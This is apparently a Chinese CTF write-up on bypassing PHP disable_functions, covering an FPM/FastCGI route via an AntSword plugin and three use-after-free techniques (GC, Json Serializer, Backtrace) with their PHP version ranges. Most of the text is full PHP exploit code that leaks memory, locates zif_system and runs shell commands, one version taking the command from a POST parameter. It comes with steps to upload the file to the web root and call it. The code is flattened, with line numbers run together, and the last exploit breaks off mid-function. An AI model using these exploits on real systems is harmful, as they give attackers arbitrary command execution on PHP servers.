
利用方法 这里我直接用ctfhub上的环境了FPM/FastCGI然后直接使用插件绕过,这个模式需要自己找配置文件查找FPM接口地址unix:/// 本地 socket 这种的,如果配置成 TCP 的默认是 127.0.0.1:9000如下,配置文件位置为/usr/local/etc/php-fpm.d/zz-docker.conf/var/www/html/ 目录下有个 .antproxy.php 文件
利用 GC UAF 利用的是PHP garbage collector程序中的堆溢出触发,影响范围为7.0-1.3
利用条件
Linux 操作系统
PHP7.0 - all versions to date
PHP7.1 - all versions to date
PHP7.2 - all versions to date
PHP7.3 - all versions to date


利用方法 直接用ctfhub环境,用蚁剑插件来绕过
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 <?php pwn ("tac /flag" );function pwn ($cmd global $abc , $helper ; function str2ptr (&$str , $p = 0 , $s = 8 ) $address = 0 ; for ($j = $s -1 ; $j >= 0 ; $j --) { $address <<= 8 ; $address |= ord ($str [$p +$j ]); } return $address ; } function ptr2str ($ptr , $m = 8 $out = "" ; for ($i =0 ; $i < $m ; $i ++) { $out .= chr ($ptr & 0xff ); $ptr >>= 8 ; } return $out ; } function write (&$str , $p , $v , $n = 8 ) $i = 0 ; for ($i = 0 ; $i < $n ; $i ++) { $str [$p + $i ] = chr ($v & 0xff ); $v >>= 8 ; } } function leak ($addr , $p = 0 , $s = 8 global $abc , $helper ; write ($abc , 0x68 , $addr + $p - 0x10 ); $leak = strlen ($helper ->a); if ($s != 8 ) { $leak %= 2 << ($s * 8 ) - 1 ; } return $leak ; } function parse_elf ($base $e_type = leak ($base , 0x10 , 2 ); $e_phoff = leak ($base , 0x20 ); $e_phentsize = leak ($base , 0x36 , 2 ); $e_phnum = leak ($base , 0x38 , 2 ); for ($i = 0 ; $i < $e_phnum ; $i ++) { $header = $base + $e_phoff + $i * $e_phentsize ; $p_type = leak ($header , 0 , 4 ); $p_flags = leak ($header , 4 , 4 ); $p_vaddr = leak ($header , 0x10 ); $p_memsz = leak ($header , 0x28 ); if ($p_type == 1 && $p_flags == 6 ) { $data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr ; $data_size = $p_memsz ; } else if ($p_type == 1 && $p_flags == 5 ) { $text_size = $p_memsz ; } } if (!$data_addr || !$text_size || !$data_size ) return false ; return [$data_addr , $text_size , $data_size ]; } function get_basic_funcs ($base , $elf list ($data_addr , $text_size , $data_size ) = $elf ; for ($i = 0 ; $i < $data_size / 8 ; $i ++) { $leak = leak ($data_addr , $i * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = leak ($leak ); if ($deref != 0x746e6174736e6f63 ) continue ; } else continue ; $leak = leak ($data_addr , ($i + 4 ) * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = leak ($leak ); if ($deref != 0x786568326e6962 ) continue ; } else continue ; return $data_addr + $i * 8 ; } } function get_binary_base ($binary_leak $base = 0 ; $start = $binary_leak & 0xfffffffffffff000 ; for ($i = 0 ; $i < 0x1000 ; $i ++) { $addr = $start - 0x1000 * $i ; $leak = leak ($addr , 0 , 7 ); if ($leak == 0x10102464c457f ) { return $addr ; } } } function get_system ($basic_funcs $addr = $basic_funcs ; do { $f_entry = leak ($addr ); $f_name = leak ($f_entry , 0 , 6 ); if ($f_name == 0x6d6574737973 ) { return leak ($addr + 8 ); } $addr += 0x20 ; } while ($f_entry != 0 ); return false ; } class ryat var $ryat ; var $chtg ; function __destruct ( { $this ->chtg = $this ->ryat; $this ->ryat = 1 ; } } class Helper public $a , $b , $c , $d ; } if (stristr (PHP_OS, 'WIN' )) { die ('This PoC is for *nix systems only.' ); } $n_alloc = 10 ; $contiguous = []; for ($i = 0 ; $i < $n_alloc ; $i ++) $contiguous [] = str_repeat ('A' , 79 ); $poc = 'a:4:{i:0;i:1;i:1;a:1:{i:0;O:4:"ryat":2:{s:4:"ryat";R:3;s:4:"chtg";i:2;}}i:1;i:3;i:2;R:5;}' ; $out = unserialize ($poc ); gc_collect_cycles (); $v = []; $v [0 ] = ptr2str (0 , 79 ); unset ($v ); $abc = $out [2 ][0 ]; $helper = new Helper ; $helper ->b = function ($x if (strlen ($abc ) == 79 || strlen ($abc ) == 0 ) { die ("UAF failed" ); } $closure_handlers = str2ptr ($abc , 0 ); $php_heap = str2ptr ($abc , 0x58 ); $abc_addr = $php_heap - 0xc8 ; write ($abc , 0x60 , 2 ); write ($abc , 0x70 , 6 ); write ($abc , 0x10 , $abc_addr + 0x60 ); write ($abc , 0x18 , 0xa ); $closure_obj = str2ptr ($abc , 0x20 ); $binary_leak = leak ($closure_handlers , 8 ); if (!($base = get_binary_base ($binary_leak ))) { die ("Couldn't determine binary base address" ); } if (!($elf = parse_elf ($base ))) { die ("Couldn't parse ELF header" ); } if (!($basic_funcs = get_basic_funcs ($base , $elf ))) { die ("Couldn't get basic_functions address" ); } if (!($zif_system = get_system ($basic_funcs ))) { die ("Couldn't get zif_system address" ); } $fake_obj_offset = 0xd0 ; for ($i = 0 ; $i < 0x110 ; $i += 8 ) { write ($abc , $fake_obj_offset + $i , leak ($closure_obj , $i )); } write ($abc , 0x20 , $abc_addr + $fake_obj_offset ); write ($abc , 0xd0 + 0x38 , 1 , 4 ); write ($abc , 0xd0 + 0x68 , $zif_system ); ($helper ->b)($cmd ); exit (); }
直接在web目录创建个php文件把代码复制进去,然后访问即可


利用 Json Serializer UAF 利用json序列化中的堆溢出触发,借以绕过disable_function
利用条件
Linux 操作系统
PHP7.1 - all versions to date
PHP7.2 < 7.2.19 (released: 30 May 2019)
PHP7.3 < 7.3.6 (released: 30 May 2019)
利用方法 exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 <?php $cmd = $_POST [cmd]; $n_alloc = 10 ; class MySplFixedArray extends SplFixedArray public static $leak ; } class Z implements JsonSerializable public function write (&$str , $p , $v , $n = 8 ) $i = 0 ; for ($i = 0 ; $i < $n ; $i ++) { $str [$p + $i ] = chr ($v & 0xff ); $v >>= 8 ; } } public function str2ptr (&$str , $p = 0 , $s = 8 ) $address = 0 ; for ($j = $s -1 ; $j >= 0 ; $j --) { $address <<= 8 ; $address |= ord ($str [$p +$j ]); } return $address ; } public function ptr2str ($ptr , $m = 8 $out = "" ; for ($i =0 ; $i < $m ; $i ++) { $out .= chr ($ptr & 0xff ); $ptr >>= 8 ; } return $out ; } public function leak1 ($addr global $spl1 ; $this ->write ($this ->abc, 8 , $addr - 0x10 ); return strlen (get_class ($spl1 )); } public function leak2 ($addr , $p = 0 , $s = 8 global $spl1 , $fake_tbl_off ; $this ->write ($this ->abc, $fake_tbl_off + 0x10 , 0xdeadbeef ); $this ->write ($this ->abc, $fake_tbl_off + 0x18 , $addr + $p - 0x10 ); $this ->write ($this ->abc, $fake_tbl_off + 0x20 , 6 ); $leak = strlen ($spl1 ::$leak ); if ($s != 8 ) { $leak %= 2 << ($s * 8 ) - 1 ; } return $leak ; } public function parse_elf ($base $e_type = $this ->leak2 ($base , 0x10 , 2 ); $e_phoff = $this ->leak2 ($base , 0x20 ); $e_phentsize = $this ->leak2 ($base , 0x36 , 2 ); $e_phnum = $this ->leak2 ($base , 0x38 , 2 ); for ($i = 0 ; $i < $e_phnum ; $i ++) { $header = $base + $e_phoff + $i * $e_phentsize ; $p_type = $this ->leak2 ($header , 0 , 4 ); $p_flags = $this ->leak2 ($header , 4 , 4 ); $p_vaddr = $this ->leak2 ($header , 0x10 ); $p_memsz = $this ->leak2 ($header , 0x28 ); if ($p_type == 1 && $p_flags == 6 ) { $data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr ; $data_size = $p_memsz ; } else if ($p_type == 1 && $p_flags == 5 ) { $text_size = $p_memsz ; } } if (!$data_addr || !$text_size || !$data_size ) return false ; return [$data_addr , $text_size , $data_size ]; } public function get_basic_funcs ($base , $elf list ($data_addr , $text_size , $data_size ) = $elf ; for ($i = 0 ; $i < $data_size / 8 ; $i ++) { $leak = $this ->leak2 ($data_addr , $i * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = $this ->leak2 ($leak ); if ($deref != 0x746e6174736e6f63 ) continue ; } else continue ; $leak = $this ->leak2 ($data_addr , ($i + 4 ) * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = $this ->leak2 ($leak ); if ($deref != 0x786568326e6962 ) continue ; } else continue ; return $data_addr + $i * 8 ; } } public function get_binary_base ($binary_leak $base = 0 ; $start = $binary_leak & 0xfffffffffffff000 ; for ($i = 0 ; $i < 0x1000 ; $i ++) { $addr = $start - 0x1000 * $i ; $leak = $this ->leak2 ($addr , 0 , 7 ); if ($leak == 0x10102464c457f ) { return $addr ; } } } public function get_system ($basic_funcs $addr = $basic_funcs ; do { $f_entry = $this ->leak2 ($addr ); $f_name = $this ->leak2 ($f_entry , 0 , 6 ); if ($f_name == 0x6d6574737973 ) { return $this ->leak2 ($addr + 8 ); } $addr += 0x20 ; } while ($f_entry != 0 ); return false ; } public function jsonSerialize ( global $y , $cmd , $spl1 , $fake_tbl_off , $n_alloc ; $contiguous = []; for ($i = 0 ; $i < $n_alloc ; $i ++) $contiguous [] = new DateInterval ('PT1S' ); $room = []; for ($i = 0 ; $i < $n_alloc ; $i ++) $room [] = new Z (); $_protector = $this ->ptr2str (0 , 78 ); $this ->abc = $this ->ptr2str (0 , 79 ); $p = new DateInterval ('PT1S' ); unset ($y [0 ]); unset ($p ); $protector = ".$_protector " ; $x = new DateInterval ('PT1S' ); $x ->d = 0x2000 ; $x ->h = 0xdeadbeef ; if ($this ->str2ptr ($this ->abc) != 0xdeadbeef ) { die ('UAF failed.' ); } $spl1 = new MySplFixedArray (); $spl2 = new MySplFixedArray (); $class_entry = $this ->str2ptr ($this ->abc, 0x120 ); $handlers = $this ->str2ptr ($this ->abc, 0x128 ); $php_heap = $this ->str2ptr ($this ->abc, 0x1a8 ); $abc_addr = $php_heap - 0x218 ; $fake_obj = $abc_addr ; $this ->write ($this ->abc, 0 , 2 ); $this ->write ($this ->abc, 0x120 , $abc_addr ); for ($i = 0 ; $i < 16 ; $i ++) { $this ->write ($this ->abc, 0x10 + $i * 8 , $this ->leak1 ($class_entry + 0x10 + $i * 8 )); } $fake_tbl_off = 0x70 * 4 - 16 ; $this ->write ($this ->abc, 0x30 , $abc_addr + $fake_tbl_off ); $this ->write ($this ->abc, 0x38 , $abc_addr + $fake_tbl_off ); $this ->write ($this ->abc, $fake_tbl_off , $abc_addr + $fake_tbl_off + 0x10 ); $this ->write ($this ->abc, $fake_tbl_off + 8 , 10 ); $binary_leak = $this ->leak2 ($handlers + 0x10 ); if (!($base = $this ->get_binary_base ($binary_leak ))) { die ("Couldn't determine binary base address" ); } if (!($elf = $this ->parse_elf ($base ))) { die ("Couldn't parse ELF" ); } if (!($basic_funcs = $this ->get_basic_funcs ($base , $elf ))) { die ("Couldn't get basic_functions address" ); } if (!($zif_system = $this ->get_system ($basic_funcs ))) { die ("Couldn't get zif_system address" ); } $fake_bkt_off = 0x70 * 5 - 16 ; $function_data = $this ->str2ptr ($this ->abc, 0x50 ); for ($i = 0 ; $i < 4 ; $i ++) { $this ->write ($this ->abc, $fake_bkt_off + $i * 8 , $this ->leak2 ($function_data + 0x40 * 4 , $i * 8 )); } $fake_bkt_addr = $abc_addr + $fake_bkt_off ; $this ->write ($this ->abc, 0x50 , $fake_bkt_addr ); for ($i = 0 ; $i < 3 ; $i ++) { $this ->write ($this ->abc, 0x58 + $i * 4 , 1 , 4 ); } $function_zval = $this ->str2ptr ($this ->abc, $fake_bkt_off ); for ($i = 0 ; $i < 12 ; $i ++) { $this ->write ($this ->abc, $fake_bkt_off + 0x70 + $i * 8 , $this ->leak2 ($function_zval , $i * 8 )); } $this ->write ($this ->abc, $fake_bkt_off + 0x70 + 0x30 , $zif_system ); $this ->write ($this ->abc, $fake_bkt_off , $fake_bkt_addr + 0x70 ); $spl1 ->offsetGet ($cmd ); exit (); } } $y = [new Z ()];json_encode ([&$y ]);
上传这个exp然后包含执行命令即可

利用Backtrace UAF 利用条件
Linux 操作系统
PHP7.0 - all versions to date
PHP7.1 - all versions to date
PHP7.2 - all versions to date
PHP7.3 < 7.3.15 (released 20 Feb 2020)
PHP7.4 < 7.4.3 (released 20 Feb 2020)

利用方法 原理也是pwnEXP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 <?php pwn ("tac /flag" );function pwn ($cmd global $abc , $helper , $backtrace ; class Vuln public $a ; public function __destruct ( global $backtrace ; unset ($this ->a); $backtrace = (new Exception )->getTrace (); if (!isset ($backtrace [1 ]['args' ])) { $backtrace = debug_backtrace (); } } } class Helper public $a , $b , $c , $d ; } function str2ptr (&$str , $p = 0 , $s = 8 ) $address = 0 ; for ($j = $s -1 ; $j >= 0 ; $j --) { $address <<= 8 ; $address |= ord ($str [$p +$j ]); } return $address ; } function ptr2str ($ptr , $m = 8 $out = "" ; for ($i =0 ; $i < $m ; $i ++) { $out .= chr ($ptr & 0xff ); $ptr >>= 8 ; } return $out ; } function write (&$str , $p , $v , $n = 8 ) $i = 0 ; for ($i = 0 ; $i < $n ; $i ++) { $str [$p + $i ] = chr ($v & 0xff ); $v >>= 8 ; } } function leak ($addr , $p = 0 , $s = 8 global $abc , $helper ; write ($abc , 0x68 , $addr + $p - 0x10 ); $leak = strlen ($helper ->a); if ($s != 8 ) { $leak %= 2 << ($s * 8 ) - 1 ; } return $leak ; } function parse_elf ($base $e_type = leak ($base , 0x10 , 2 ); $e_phoff = leak ($base , 0x20 ); $e_phentsize = leak ($base , 0x36 , 2 ); $e_phnum = leak ($base , 0x38 , 2 ); for ($i = 0 ; $i < $e_phnum ; $i ++) { $header = $base + $e_phoff + $i * $e_phentsize ; $p_type = leak ($header , 0 , 4 ); $p_flags = leak ($header , 4 , 4 ); $p_vaddr = leak ($header , 0x10 ); $p_memsz = leak ($header , 0x28 ); if ($p_type == 1 && $p_flags == 6 ) { $data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr ; $data_size = $p_memsz ; } else if ($p_type == 1 && $p_flags == 5 ) { $text_size = $p_memsz ; } } if (!$data_addr || !$text_size || !$data_size ) return false ; return [$data_addr , $text_size , $data_size ]; } function get_basic_funcs ($base , $elf list ($data_addr , $text_size , $data_size ) = $elf ; for ($i = 0 ; $i < $data_size / 8 ; $i ++) { $leak = leak ($data_addr , $i * 8 ); if ($leak - $base > 0 && $leak - $base < $data_addr - $base ) { $deref = leak ($leak ); if ($deref != 0x746e6174736e6f63 ) continue ; } else continue ; $leak = leak ($data_addr , ($i + 4 ) * 8 ); if 